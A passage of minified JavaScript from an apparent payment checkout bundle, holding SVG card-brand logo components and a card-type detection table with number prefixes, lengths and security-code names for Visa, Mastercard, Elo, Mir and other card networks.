Z",fill:"#FFFFFF"})))})),Q=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(0 2)"},o.a.createElement("path",{fill:"#ebf1f8",d:"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19z"}),o.a.createElement("path",{fill:"#047ab1",d:"M5 17h4c.91 0 2-1.12 2-2V2H7c-.91 0-2 1.12-2 3v12z"}),o.a.createElement("path",{fill:"#ffffff",d:"M7.27 12.14A8.2 8.2 0 0 1 5 11.82v-1.1a3.9 3.9 0 0 0 1.9.58c.77 0 1.2-.54 1.2-1.28V7H10v3.02c0 1.18-.62 2.12-2.73 2.12z"}),o.a.createElement("path",{fill:"#d42d06",d:"M12 17h4c.91 0 2-1.12 2-2V2h-4c-.91 0-2 1.12-2 3v12z"}),o.a.createElement("path",{fill:"#ffffff",d:"M12 7.7c.58-.56 1.58-.91 3.2-.83.88.04 1.8.3 1.8.3v1.11a4.07 4.07 0 0 0-1.73-.57c-1.23-.11-1.98.58-1.98 1.79s.75 1.9 1.98 1.8a4.13 4.13 0 0 0 1.73-.58v1.1s-.92.27-1.8.31c-1.62.08-2.62-.27-3.2-.83V7.7z"}),o.a.createElement("path",{fill:"#67b637",d:"M19 17h4c.91 0 2-1.12 2-2V2h-4c-.91 0-2 1.12-2 3v12z"}),o.a.createElement("path",{fill:"#ffffff",d:"M24 10.7c0 .8-.62 1.3-1.45 1.3H19V7h3.23l.23.01c.73.04 1.27.47 1.27 1.21 0 .58-.37 1.08-1.04 1.2v.03c.74.05 1.31.52 1.31 1.25zm-2.55-2.91a.91.91 0 0 0-.13-.01h-1.2v1.26h1.33c.25-.06.46-.29.46-.63s-.21-.57-.46-.62zm.15 2.04a.86.86 0 0 0-.16-.01h-1.32v1.37h1.32l.16-.02c.25-.06.46-.32.46-.67 0-.35-.2-.6-.46-.67z"})))))})),ee=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(0 2)"},o.a.createElement("path",{fill:"#003663",d:"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19z"}),o.a.createElement("circle",{cx:"10.5",cy:"9.5",r:"6.5",fill:"#eb1c26"}),o.a.createElement("circle",{cx:"18.5",cy:"9.5",r:"6.5",fill:"#f99f1b"}),o.a.createElement("path",{fill:"#ef5d20",d:"M14.5 4.38a6.49 6.49 0 0 0 0 10.24 6.49 6.49 0 0 0 0-10.24z"})))))})),te=function(e){var t=e.style?e.style:null,r=e.enabled?{color1:"#253b80",color2:"#179bd7",color3:"#222d65"}:{color1:"#8d8d8d",color2:"#d1d1d1",color3:"#737373"},n=e.textOnly?"35 0 90 33":"0 0 124 33";return o.a.createElement("svg",{style:t,version:"1.1",x:"0px",y:"0px",viewBox:n},o.a.createElement("path",{fill:r.color1,d:"M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658 h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5 c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454 h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"}),o.a.createElement("path",{fill:r.color1,d:"M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332 c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031 c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95 c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449 c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301 c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"}),o.a.createElement("path",{fill:r.color1,d:"M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425 c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811 c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z "}),o.a.createElement("path",{fill:r.color2,d:"M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658 h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5 c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454 h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704 C95.809,11.668,95.918,12.292,95.781,13.154z"}),o.a.createElement("path",{fill:r.color2,d:"M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332 c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031 c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949 c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449 c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301 c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"}),o.a.createElement("path",{fill:r.color2,d:"M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803 l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"}),e.textOnly?null:o.a.createElement(o.a.Fragment,null,o.a.createElement("path",{fill:r.color1,d:"M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1 c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917 c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812 c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183 c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73 c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215 c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"}),o.a.createElement("path",{fill:r.color2,d:"M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55 c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533 c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32 c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622 C24.022,8.286,23.573,7.945,23.048,7.667z"}),o.a.createElement("path",{fill:r.color3,d:"M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117 c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605 l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55 c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"}),o.a.createElement("path",{fill:r.color1,d:"M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352 c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15 c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392 C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791 l1.454-9.225L9.614,7.699z"})))};function re(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ne(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?re(Object(r),!0).forEach((function(t){oe(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):re(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function oe(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var ae=p.d.div.withConfig({componentId:"sc-1p2qg6b-0"})(["display:block;position:relative;width:2em;height:1em;margin:0;padding:0;"]),ie=p.d.div.withConfig({componentId:"sc-1p2qg6b-1"})(["position:absolute;top:50%;left:50%;margin:-0.5em -1em;width:100%;height:100%;transition:all 100ms ease-in;transform:scale(1);"]),le={entering:{transform:"scale(0.9)",opacity:.9},entered:{transform:"scale(0)",opacity:.01},exiting:{transform:"scale(0)",opacity:.01},exited:{transform:"scale(1)",opacity:1}},ce=function(e){var t=e.show,r=e.children,n=e.onEnteredHandler;return o.a.createElement(I.a,{in:t,timeout:{enter:100,exit:100},onEntered:n},(function(e){return o.a.createElement(ie,{style:ne({},le[e])},r||null)}))},se=p.d.div.withConfig({componentId:"sc-1p2qg6b-2"})(["background:#fff;border-radius:2px;padding:0 1px 1px;margin-top:-1px;"]),de=o.a.memo((function(){return o.a.createElement(se,null,o.a.createElement(te,{enabled:!0,textOnly:!0}))})),pe=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",viewBox:"0 0 120 76",xmlns:"http://www.w3.org/2000/svg"},o.a.createElement("g",{fill:"none",fillRule:"evenodd",stroke:"none",strokeWidth:"1",transform:"scale(0.91)"},o.a.createElement("g",{transform:"translate(0, 6)"},o.a.createElement("path",{d:"M111.998561,0 L8.0014394,0 C3.58236644,0 0,3.58906554 0,8.00758637 L0,67.9924136 C0,72.4148815 3.59136164,76 8.0014394,76 L111.998561,76 C116.417634,76 120,72.4109345 120,67.9924136 L120,8.00758637 C120,3.58511853 116.408638,0 111.998561,0 Z",fill:"#ebf1f8"}),o.a.createElement("g",{transform:"translate(13, 3)"},o.a.createElement("g",{transform:"scale(1.3)"},o.a.createElement("path",{d:"M69.1022703,1.31339261 L50.9974732,1.30816901 L50.9928072,1.30816901 C50.978813,1.30816901 50.9651264,1.31095727 50.9514435,1.31095727 C48.4642586,1.39626068 45.3665473,3.62951343 44.8023661,6.3832996 L36.2404403,48.7954908 C35.6762589,51.5749911 37.2111165,53.836691 39.680264,53.8783099 L58.7000684,53.8783099 C61.1315803,53.7436607 63.4943595,51.5360925 64.0489015,48.8135969 L72.6111423,6.40105727 C73.1843404,3.59330063 71.6124703,1.31339261 69.1022703,1.31339261",fill:"#036862"}),o.a.createElement("path",{d:"M37.538476,48.7959958 L46.2460908,6.38801844 C46.819872,3.6345056 49.9702883,1.40147473 52.4997938,1.31618007 L45.1788714,1.31095699 L31.9888704,1.30816901 C29.4523105,1.36526607 26.2608383,3.61396617 25.6872772,6.38801844 L16.9771006,48.7959958 C16.4012016,51.5752199 17.9644535,53.8366951 20.4740316,53.8783099 L41.0368296,53.8783099 C38.5256684,53.8366951 36.9646945,51.5752199 37.5384757,48.7959958",fill:"#16315e"}),o.a.createElement("path",{d:"M17.4095152,48.7964664 L26.032211,6.39242205 C26.6000097,3.61862231 29.759431,1.37013498 32.2705155,1.31304321 L15.5429774,1.30816901 C13.0178646,1.30816901 9.78037975,3.58242119 9.20331266,6.39242205 L0.580603377,48.7964664 C0.528129775,49.0552553 0.499018189,49.3088597 0.481649485,49.5570336 L0.481649485,50.3437095 C0.650445934,52.3694395 2.04204149,53.8445859 4.04239542,53.8783099 L20.8713256,53.8783099 C18.3869518,53.836699 16.8394001,51.5754333 17.4095152,48.7964666",fill:"#dd2423"}),o.a.createElement("g",{transform:"translate(9.151340, 0.334648)"},o.a.createElement("path",{d:"M8.38348624,21.7399154 C8.14345322,23.1004746 7.58702968,24.1454657 6.72392777,24.8875532 C5.86866612,25.6170772 4.76553307,25.9829432 3.41496992,25.9829432 C2.14396715,25.9829432 1.21216902,25.6093685 0.617548166,24.8597049 C0.205154109,24.3270567 0,23.6506138 0,22.832758 C0,22.4946039 0.0349944556,22.1311157 0.104837515,21.7399157 L1.54382814,13.7132203 L3.71715345,13.7132203 L2.29774542,21.649034 C2.25406025,21.8686965 2.23662174,22.0731445 2.23891167,22.2574174 C2.23662174,22.6639003 2.32387371,22.9969947 2.5006103,23.256866 C2.75808112,23.6431762 3.17596538,23.8348885 3.75749132,23.8348885 C4.42621194,23.8348885 4.97723475,23.6457236 5.40489552,23.26444 C5.83264413,22.8858387 6.1118987,22.3482985 6.23734564,21.6490338 L7.66121728,13.71322 L9.82353234,13.71322 L8.38348624,21.7399154",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M17.9237291,18.765459 L19.6470647,18.765459 L18.2971574,25.9829432 L16.5772108,25.9829432 L17.9237291,18.765459 M18.7089362,15.8784653 L20.2610355,15.8784653 L19.9711171,18.0437105 L18.4191231,18.0437105 L18.7089362,15.8784653",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M20.3063628,25.9361581 C19.8696718,25.4175518 19.649195,24.7180494 19.6470647,23.8297066 C19.6470647,23.6780106 19.6544943,23.5052373 19.6706792,23.3162529 C19.686776,23.1247282 19.7071371,22.9385353 19.7359349,22.7657621 C19.9339203,21.5396723 20.355636,20.5661945 21.0051718,19.8479757 C21.6537005,19.1272167 22.4361402,18.765459 23.3521988,18.765459 C24.1023848,18.765459 24.6973464,19.0261588 25.1330585,19.5474493 C25.5684822,20.0714942 25.7867724,20.7788336 25.7867724,21.6780928 C25.7867724,21.8321126 25.7772668,22.0103619 25.7611418,22.2018514 C25.7418461,22.3960233 25.7185214,22.5822162 25.6914498,22.7657618 C25.497929,23.9732424 25.0774807,24.9361268 24.4277988,25.6410703 C23.7781205,26.351201 22.9979835,26.7046916 22.0882595,26.7046916 C21.3349096,26.7046916 20.7419588,26.4494676 20.3063628,25.9361578 M23.5238687,24.3377434 C23.8319426,23.9652049 24.0525945,23.4000035 24.1870353,22.6475574 C24.2072329,22.5300832 24.2250169,22.4074966 24.2361701,22.2850103 C24.2473232,22.1649121 24.2518455,22.0524172 24.2518455,21.9499134 C24.2518455,21.512313 24.152071,21.1723701 23.9516131,20.9322764 C23.7523621,20.689692 23.4690084,20.56983 23.1027588,20.56983 C22.6186491,20.56983 22.224364,20.759598 21.9153886,21.1397724 C21.6037013,21.5199489 21.3830493,22.0949732 21.2440826,22.8600675 C21.2250917,22.9775417 21.20942,23.0951492 21.1949478,23.2101349 C21.1837948,23.3276091 21.1804792,23.4376154 21.1825914,23.5375956 C21.1825914,23.9727077 21.2823659,24.3078043 21.4828238,24.5452412 C21.6820748,24.7828466 21.9642215,24.9003205 22.3352954,24.9003205 C22.8215173,24.9003205 23.2157986,24.7128051 23.5238687,24.3377431",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M10.4100771,18.9439333 L11.8982324,18.9439333 L11.7280278,19.9600908 L11.9416105,19.670136 C12.4240188,19.0654502 13.0099456,18.765459 13.7017237,18.765459 C14.3278962,18.765459 14.7795092,18.9787153 15.0630228,19.4073939 C15.3421815,19.8362393 15.4183475,20.4286541 15.2862816,21.1895394 L14.4664227,25.9829432 L12.9369967,25.9829432 L13.6773592,21.6381605 C13.75364,21.1895396 13.7325207,20.8548984 13.6148858,20.6391752 C13.4987015,20.4235862 13.276438,20.3171411 12.9560086,20.3171411 C12.5625453,20.3171411 12.2314425,20.4607009 11.9617325,20.7458542 C11.6908846,21.03334 11.5122269,21.4324734 11.4243919,21.9404861 L10.7421754,25.9829432 L9.20956157,25.9829432 L10.4100771,18.9439333",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M28.2151447,18.9439333 L29.7047916,18.9439333 L29.5357026,19.9600908 L29.7469246,19.670136 C30.2297141,19.0654502 30.8178313,18.765459 31.5075724,18.765459 C32.1338337,18.765459 32.5864506,18.9787153 32.8676955,19.4073939 C33.1452431,19.8362393 33.2255205,20.4286541 33.0900198,21.1895394 L32.2733163,25.9829432 L30.7415397,25.9829432 L31.4822366,21.6381605 C31.5582397,21.1895396 31.5371747,20.8548984 31.4207482,20.6391752 C31.3000508,20.4235862 31.081997,20.3171411 30.7628895,20.3171411 C30.3692,20.3171411 30.0392719,20.4607009 29.7662798,20.7458542 C29.4952789,21.03334 29.3156574,21.4324734 29.2311096,21.9404861 L28.5456392,25.9829432 L27.0147139,25.9829432 L28.2151442,18.9439333",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M35.8355519,13.71322 L40.3110076,13.71322 C41.1715121,13.71322 41.8369964,13.9507943 42.2945,14.4173304 C42.7499394,14.8896097 42.977954,15.567164 42.977954,16.4499942 L42.977954,16.4765506 C42.977954,16.6445045 42.9688235,16.8339877 42.9558595,17.039267 C42.9337651,17.2420285 42.9051905,17.4473044 42.8683664,17.6608347 C42.6712854,18.8291486 42.213487,19.7681064 41.5064641,20.4802559 C40.7967909,21.1897152 39.9563168,21.5471896 38.98858,21.5471896 L36.5885293,21.5471896 L35.8464516,25.9829432 L33.7683924,25.9829432 L35.8355516,13.7132203 M36.8382468,19.8480816 L39.0419367,19.8480816 C39.6162582,19.8480816 40.0718666,19.6712619 40.4041951,19.3215529 C40.73392,18.9684301 40.9521018,18.4292453 41.0730963,17.6973922 C41.092341,17.5622071 41.1044077,17.4404108 41.1190822,17.3281153 C41.1265828,17.2223004 41.1360417,17.1160533 41.1360417,17.0136905 C41.1360417,16.4902276 40.9958025,16.1114541 40.7143486,15.8739089 C40.4332213,15.632905 39.9922913,15.5175911 39.3811124,15.5175911 L37.5097552,15.5175911 L36.8382463,19.8480816",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M52.293612,27.3764488 C51.6512324,28.9978308 51.0391007,29.9431346 50.6795998,30.3828557 C50.3195223,30.8176512 49.6068572,31.8292256 47.8897202,31.7528324 L48.0374962,30.5152259 C49.482416,29.9865616 50.2639284,27.6048752 50.7092711,26.550285 L50.1783712,18.7832393 L51.2960531,18.765459 L52.2336928,18.765459 L52.3345145,23.6376761 L54.0919809,18.765459 L55.8713402,18.765459 L52.2936118,27.3764488",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M46.8419233,19.6853351 L46.136633,20.2922331 C45.399729,19.5705738 44.7269156,19.1241123 43.4284267,19.8778159 C41.6594544,20.9042018 40.181338,28.7764341 45.0516834,26.1835146 L45.3293164,26.5951266 L47.2454358,26.6566616 L48.5036909,19.503536 L46.8419233,19.6853354 M45.8836006,23.4938788 C45.5480266,24.6682695 44.7985424,25.4446159 44.2116782,25.2236043 C43.6248137,25.008095 43.415195,23.8750827 43.7551558,22.6980891 C44.0904199,21.5209503 44.8449146,20.7473544 45.4270782,20.9684023 C46.0139464,21.1839115 46.225757,22.316738 45.8836006,23.4938788",fill:"#ffffff",transform:"translate(0, 7)"})))))))})),ue=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 16"},o.a.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},o.a.createElement("g",{transform:"translate(-80.000000, -280.000000)",fillRule:"nonzero"},o.a.createElement("g",{transform:"translate(40.000000, 200.000000)"},o.a.createElement("g",{transform:"translate(0.000000, 80.000000)"},o.a.createElement("g",{transform:"translate(40.000000, 0.000000)"},o.a.createElement("rect",{strokeOpacity:"0.2",stroke:"#000000",strokeWidth:"0.5",fill:"#ffffff",x:"0.25",y:"0.25",width:"23.5",height:"15.5",rx:"2"}),o.a.createElement("path",{d:"M2.78773262,5.91443732 C2.26459089,5.62750595 1.6675389,5.39673777 1,5.23659312 L1.0280005,5.1118821 L3.76497922,5.1118821 C4.13596254,5.12488556 4.43699113,5.23650585 4.53494636,5.63071135 L5.12976697,8.46659052 L5.31198338,9.32072617 L6.97796639,5.1118821 L8.77678896,5.1118821 L6.10288111,11.2775284 L4.30396552,11.2775284 L2.78773262,5.91443732 L2.78773262,5.91443732 Z M10.0999752,11.2840738 L8.39882877,11.2840738 L9.46284763,5.1118821 L11.163901,5.1118821 L10.0999752,11.2840738 Z M16.2667821,5.26277458 L16.0354292,6.59558538 L15.881566,6.53004446 C15.5737466,6.40524617 15.1674138,6.28053516 14.6143808,6.29371316 C13.942741,6.29371316 13.6415263,6.56277129 13.6345494,6.82545859 C13.6345494,7.11441463 13.998928,7.3048411 14.5939153,7.58725177 C15.5740257,8.02718756 16.0286384,8.56556562 16.0218476,9.26818871 C16.0080799,10.5486366 14.8460128,11.376058 13.0610509,11.376058 C12.2978746,11.3694253 11.5627918,11.2180965 11.163808,11.0475679 L11.4018587,9.66204513 L11.6258627,9.76066195 C12.1788958,9.99070971 12.5428092,10.0889775 13.221984,10.0889775 C13.7117601,10.0889775 14.2368857,9.89837643 14.2435835,9.48488392 C14.2435835,9.21565125 14.0198586,9.01850486 13.3617074,8.7164581 C12.717789,8.42086943 11.8568435,7.92848346 11.8707973,7.04197926 C11.8780532,5.84042483 13.0610509,5 14.7409877,5 C15.3990458,5 15.9312413,5.13788902 16.2667821,5.26277458 Z M18.5277524,9.0974856 L19.941731,9.0974856 C19.8717762,8.78889347 19.549631,7.31147374 19.549631,7.31147374 L19.4307452,6.77964104 C19.3467437,7.00942698 19.1998574,7.38373457 19.2069273,7.37055657 C19.2069273,7.37055657 18.6678479,8.74290137 18.5277524,9.0974856 Z M20.6276036,5.1118821 L22,11.2839865 L20.4249023,11.2839865 C20.4249023,11.2839865 20.2707601,10.5748181 20.221922,10.3581228 L18.0377903,10.3581228 C17.9746264,10.5221933 17.6807607,11.2839865 17.6807607,11.2839865 L15.8957988,11.2839865 L18.4226343,5.62399144 C18.5977072,5.22341512 18.9059917,5.1118821 19.3117663,5.1118821 L20.6276036,5.1118821 L20.6276036,5.1118821 Z",fill:"#171e6c"})))))))})),he=["visa","mastercard","american-express","diners-club","discover","jcb","unionpay","maestro","elo","mir","hiper","hipercard"],fe={visa:{niceType:"Visa",type:"visa",prefixPattern:/^4/,exactPattern:new RegExp("^4(?!31274|51416|57393|0117[89]|38935|5763[12])\\d{5,}$"),gaps:[4,8,12],lengths:[16,18,19],luhn:!0,code:{name:"CVV",size:3}},mastercard:{niceType:"Mastercard",type:"mastercard",prefixPattern:/^(5|5[1-5]|2|22|222|222[1-9]|2[3-6]|27|27[0-2]|2720)$/,exactPattern:/^(5[1-5]|222[1-9]|22[3-9]|2[3-6]|27[0-1]|2720)\d*$/,gaps:[4,8,12],lengths:[16],luhn:!0,code:{name:"CVC",size:3}},"american-express":{niceType:"American Express",type:"american-express",prefixPattern:/^(3|34|37)$/,exactPattern:/^3[47]\d*$/,isAmex:!0,gaps:[4,10],lengths:[15],luhn:!0,code:{name:"CID",size:4}},"diners-club":{niceType:"Diners Club",type:"diners-club",prefixPattern:/^(3|3[0689]|30[0-5])$/,exactPattern:/^3(0[0-5]|[689])\d*$/,gaps:[4,10],lengths:[14,16,19],luhn:!0,code:{name:"CVV",size:3}},discover:{niceType:"Discover",type:"discover",prefixPattern:/^(6|60|601|6011|65|65\d{1,4}|64|64[4-9])$/,exactPattern:new RegExp("^(6011|65(?!003[1-3]|003[5-9]|004\\d|005[0-1]|040[5-9]|04[1-3]\\d|048[5-9]|049\\d|05[0-2]\\d|053[0-8]|054[1-9]|05[5-8]\\d|059[0-8]|070\\d|071[0-8]|072[0-7]|090[1-9]|09[1-6]\\d|097[0-8]|165[2-9]|16[6-7]\\d|50[0-1]\\d|502[1-9]|50[3-4]\\d|505[0-8])\\d{4}|64[4-9])\\d*$"),gaps:[4,8,12],lengths:[16,19],luhn:!0,code:{name:"CID",size:3}},jcb:{niceType:"JCB",type:"jcb",prefixPattern:/^(2|21|213|2131|1|18|180|1800|3|35)$/,exactPattern:/^(2131|1800|35)\d*$/,gaps:[4,8,12],lengths:[16,17,18,19],luhn:!0,code:{name:"CVV",size:3}},unionpay:{niceType:"UnionPay",type:"unionpay",prefixPattern:/^((6|62|62\d|(621(?!83|88|98|99))|622(?!06)|627[0267]\d?|628(?!0|1)|629[1,2])|622018)$/,exactPattern:new RegExp("^((620|(621(?!83|88|98|99))|622(?!06|018)|62[3-6]|627[026]|6277(?!80)\\d{2}|628(?!0|1)|629[12])\\d*|622018\\d{12})$"),gaps:[4,8,12],lengths:[16,17,18,19],luhn:!1,code:{name:"CVN",size:3}},maestro:{niceType:"Maestro",type:"maestro",prefixPattern:/^(5|5[06-9]|6\d*)$/,exactPattern:new RegExp("^(5[6-9]|50(?!6699|067[0-6][0-9]|677[0-8]|9[0-9][0-9][0-9])\\d{4}|67|63(?!6297|6368|7095|7568|7599|7609|7612)\\d{4})\\d*$"),gaps:[4,8,12],lengths:[12,13,14,15,16,17,18,19],luhn:!0,code:{name:"CVC",size:3}},elo:{niceType:"Elo",type:"elo",prefixPattern:new RegExp("^([4-6]|4[035]|4[035]1|4011|40117|40117[89]|4312|43127|431274|438|4389|43893|438935|4514|45141|451416|457|457[36]|45739|45763|457393|45763[12]|50|50[69]|506[6-7]|50669|5067[0-7]|5067[0-6][0-9]|50677[0-8]|509[0-9]|509[0-9][0-9]|509[0-9][0-9][0-9]|6[235]|627|636|65[015]|6277|62778|627780|636[23]|63629|636297|63636|636368|650[0479]|6500[3-5]|65003[1-3]|65003[5-9]|65004[0-9]65005[01]|6504[0-3]|65040[5-9]|65041[0-9]|6505[4-9]|65054[1-9]|6505[5-8][0-9]|65059[0-8]|6507[0-2]|65070[0-9]|65071[0-8]|65072[0-7]|6509[0-7]|65090[1-9]|6509[1-6][0-9]|65097[0-8]|6516|6516[5-7]|65165[2-9]|6516[6-7][0-9]|6550|6550[0-5]|6550[01][0-9]|65502[1-9]|6550[3-4][0-9]|65505[0-8])$"),exactPattern:new RegExp("^(4(31274|51416|57393)|50(4175|6699|67[0-6][0-9]|677[0-8]|9[0-9][0-9][0-9])|627780|636(297|368)|4(0117[89]|38935|5763[12])|65(003[1-3]|003[5-9]|004\\d|005[0-1]|040[5-9]|04[1-3]\\d|048[5-9]|049\\d|05[0-2]\\d|053[0-8]|054[1-9]|05[5-8]\\d|059[0-8]|070[0-9]|071[0-8]|072[0-7]|090[1-9]|09[1-6][0-9]|097[0-8]|165[2-9]|16[6-7][0-9]|50[0-1][0-9]|502[1-9]|50[3-4][0-9]|505[0-8]))\\d*$"),gaps:[4,8,12],lengths:[16],luhn:!0,code:{name:"CVE",size:3}},mir:{niceType:"Mir",type:"mir",prefixPattern:/^(2|22|220|220[0-4])$/,exactPattern:/^(220[0-4])\d*$/,gaps:[4,8,12],lengths:[16,17,18,19],luhn:!0,code:{name:"CVP2",size:3}},hiper:{niceType:"Hiper",type:"hiper",prefixPattern:/^(6|63|637|637[056]|63709|637095|6375[69]|637568|637599|6376[01]|637609|637612)$/,exactPattern:/^637(095|568|599|609|612)\d*$/,gaps:[4,8,12],lengths:[16],luhn:!0,code:{name:"CVC",size:3}},hipercard:{niceType:"Hipercard",type:"hipercard",p